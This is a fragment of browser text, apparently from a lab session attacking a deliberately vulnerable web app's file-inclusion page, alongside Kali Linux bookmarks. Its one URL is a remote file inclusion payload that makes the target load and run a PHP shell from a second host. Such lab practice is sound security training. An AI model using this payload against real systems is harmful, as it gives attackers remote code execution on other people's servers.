 Vulnerability: File Inclusio × Directory listing for / × +
10.0.2.10/vulnerabilities/fi/?page=http://10.0.2.10:8000/php_shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Exploit-DB
https://www.exploit-db.com/
Home
Instructions
Setup / Reset DB